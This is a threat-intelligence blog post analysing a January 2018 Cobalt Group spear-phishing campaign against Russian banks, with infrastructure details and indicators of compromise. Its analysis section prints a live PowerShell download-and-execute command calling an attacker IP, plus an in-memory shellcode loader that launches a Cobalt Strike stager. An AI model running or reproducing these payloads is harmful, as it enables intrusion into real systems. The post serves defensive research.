# **First Activities of Cobalt Group in 2018: Spear Phishing Russian Banks**

**riskiq.com**[/blog/labs/cobalt-group-spear-phishing-russian-banks/](https://www.riskiq.com/blog/labs/cobalt-group-spear-phishing-russian-banks/)

January 16, 2018



Labs

January 16, 2018

By Yonathan Klijnsma

Last year November, we [documented activities of the Cobalt Group using CVE-2017-11882](https://www.riskiq.com/blog/labs/cobalt-strike/). In December they were already setting up for their next campaign. Today, on January 16th, the first wave of spear phishing emails were delivered to the inboxes of Russian banks. Sadly, this time around, the group didn't [forget to BCC.](https://twitter.com/ydklijnsma/status/846766178093731840)

The emails were sent in the name of a large European bank in an attempt to social engineer the receiver into trusting the email. The emails were quite plain with only a single question in the body and an attachment with the name [once.rtf](https://virustotal.com/en/file/8a57464c93d4f6d85e51e07748d4ffcc0b9e6b5a64642aec859040d1606fd0f8/analysis/). In other cases, we saw a file with the name [u0417u0430u044fu0432u043bu0435u043du0438u0435.rtf](https://virustotal.com/en/file/8a57464c93d4f6d85e51e07748d4ffcc0b9e6b5a64642aec859040d1606fd0f8/analysis/) attached to an email that was also written in Russian:

The emails were sent from addresses on the domains bankosantantder.com and billing-cbr.ru, which were both set up for this campaign specifically.

#### **Analysis**

The attachment abuses CVE-2017-11882 to start PowerShell with the following command:

*powershell -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://46.21.147.61:80/a'))"*

This command downloads and executes a second stage, which is also a PowerShell script, but encoded:



This script decodes to the third stage of the attack, another PowerShell script. This stage-three script is used to load a small piece of embedded shellcode into memory and run it like so:[Byte[]]\$var\_code = [System.Convert]::FromBase64String("/0iJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/ McCsPGF8Aiwqwc8NAcfi8FJXi1IQi0I8AdCL0HiFwHRKAdBQi0qYi1qqAdPjPEmLNIsB1jH/

McCswc8NAcc44HX0A334030kdeJYi1gkAdNmiwxLi1gcAdOLBIsB0IlEJCRbW2FZWlH/4FhfWosS64ZdaG5ldABod2luaVRoTHcmB//V 6IAAAABNb3ppbGxhLzUuMCAoY29tcGF0aWJsZTsqTVNJRSA5LjA7IFdpbmRvd3MqTlQqNi4x0yBXT1c2NDsqVHJpZGVudC81LjA7IEJPSUU5 aLsBAABTUGhXiZ/G/9WJw+t6WTHSUmgAMqCEUlJSUVJQaOtVLjv/1YnGaIAzAACJ4GoEUGofVmh1Rp6G/9Ux/1dXV1dWaC0GGHv/1YXAdEgx /4X2dASJ+esJaKrF4l3/1YnBaEUhXjH/1TH/V2oHUVZQaLdX4Av/1b8ALwAA0cd1BInY64ox/+sV60noqf///y9XSW50AABo8LWiVv/VakBo ABAAAGgAAEAAV2hYpFPl/9WTU10J51doACAAAFNWaBKWieL/1YXAdM2LBwHDhcB15VjD6B3///9oZWxwZGVzay1vcmFjbGUuY29tAA==")

\$var\_buffer = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func\_get\_proc\_address kernel32.dll VirtualAlloc), (func\_get\_delegate\_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr] ))).Invoke([IntPtr]::Zero, \$var\_code.Length,0x3000, 0x40) [System.Runtime.InteropServices.Marshal]::Copy(\$var\_code, 0, \$var\_buffer, \$var\_code.length)

\$var\_hthread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer(( func\_get\_proc\_address kernel32.dll CreateThread), (func\_get\_delegate\_type @([IntPtr], [UInt32], [IntPtr] , [IntPtr], [UInt32], [IntPtr]) ([IntPtr]))).Invoke([IntPtr]::Zero,0,\$var\_buffer,[IntPtr]::Zero,0,[ IntPtr]::Zero) [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func\_get\_proc\_address kernel32.dll

WaitForSingleObject), (func\_get\_delegate\_type @([IntPtr], [Int32]))).Invoke(\$var\_hthread,0xffffffff) | Out-Null

The shellcode starts the Cobalt Strike stager in a new threat and starts it up. This stager will initiate connectivity with the C2 server to install the Cobalt Strike implant.

### **Infrastructure**

As shown, the stager beacons out to [helpdesk-oracle.com,](https://community.riskiq.com/search/helpdesk-oracle.com) which was registered by a person using the email address [krystianwalczak@yandex.com](https://community.riskiq.com/search/whois/email/krystianwalczak@yandex.com). This email address pointed us to another domain, which was registered on the same date and follows a similar pattern:

| <b>Focus</b><br>25<br>help-desc-me.com | Email                      | Registered | <b>Expires</b> |
|----------------------------------------|----------------------------|------------|----------------|
|                                        | krystianwalczak@yandex.com | 2017-12-20 | 2018-12-20     |
| helpdesk-oracle.com                    | krystianwalczak@yandex.com | 2017-12-20 | 2018-12-20     |

Right now, the server to which the domain [help-desc-me.com](https://community.riskiq.com/search/help-desc-me.com) points doesn't seem to be active, nor have we seen any malicious samples connect to it. We have marked it as malicious and listed it in the IOCs below, as we believe it will be part of either a next stage of the attack shown above or used in the next wave of spear phishing emails.

#### **Indicators of Compromise (IOC)**

All of the IOCs listed below are also available in the RiskIQ Community Public Project located here: <https://community.riskiq.com/projects/f0cd2fc9-a361-2a4c-4489-a21ddf98349b>

We have not added the hashes of the staging scripts because they do not appear on the system itself they live in memory during the initial stages of the attack.

#### **Filesystem IOCs**

| Filename(s)                                                    | <b>Note</b>                     | MD <sub>5</sub>                      |
|----------------------------------------------------------------|---------------------------------|--------------------------------------|
| Once.rtf,<br>u0417u0430u044fu0432u043bu0435u043du0438u0435.rtf | $2017 -$<br>11882<br><b>RTF</b> | CVE-2e0cc6890fbf7a469d6c0ae70b5859e7 |